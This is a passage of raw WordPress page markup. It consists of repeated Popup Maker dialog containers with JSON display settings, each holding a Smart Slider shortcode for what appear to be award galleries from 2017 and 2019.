top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-830" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=29]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-828" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:828,&quot;slug&quot;:&quot;award-2019-6&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-828" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=24]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-826" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:826,&quot;slug&quot;:&quot;award-2019-5&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-826" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=28]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-824" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:824,&quot;slug&quot;:&quot;award-2019-4&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-824" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=25]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-822" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:822,&quot;slug&quot;:&quot;award-2019-3&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-822" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=27]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-819" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:819,&quot;slug&quot;:&quot;award-2019-2&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-819" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=23]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-817" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:817,&quot;slug&quot;:&quot;award-2019-1&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2019-1 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-817" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=26]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-757" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:757,&quot;slug&quot;:&quot;award-2017-eight&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-8 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-757" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=18]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-755" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:755,&quot;slug&quot;:&quot;award-2017-seven&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-7 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-755" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=22]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-752" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:752,&quot;slug&quot;:&quot;award-2017-six&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-6 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-752" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=20]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-750" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:750,&quot;slug&quot;:&quot;award-2017-five&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-5 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-750" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=17]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-748" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:748,&quot;slug&quot;:&quot;award-2017-four&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-4 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-748" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=16]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-745" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:745,&quot;slug&quot;:&quot;award-2017-three&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;cookie_name&quot;:&quot;&quot;,&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-3 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-745" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=19]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-741" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
data-popmake="{&quot;id&quot;:741,&quot;slug&quot;:&quot;award-2017-two&quot;,&quot;theme_id&quot;:86,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;.lc-awards-col-2017-2 .vc_column-inner&quot;}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;medium&quot;,&quot;responsive_min_width&quot;:&quot;0%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:false,&quot;esc_press&quot;:false,&quot;f4_press&quot;:false},&quot;click_open&quot;:[]}}">
<div id="popmake-741" class="pum-container popmake theme-86 pum-responsive pum-responsive-medium responsive size-medium">
<div class="pum-content popmake-content" tabindex="0">
<p>[smartslider3 slider=15]</p>
</div>
<button type="button" class="pum-close popmake-close" aria-label="Close">
×			</button>
</div>
</div>
<div 
id="pum-439" 
role="dialog" 
aria-modal="false"
class="pum pum-overlay pum-theme-86 pum-theme-enterprise-blue popmake-overlay click_open" 
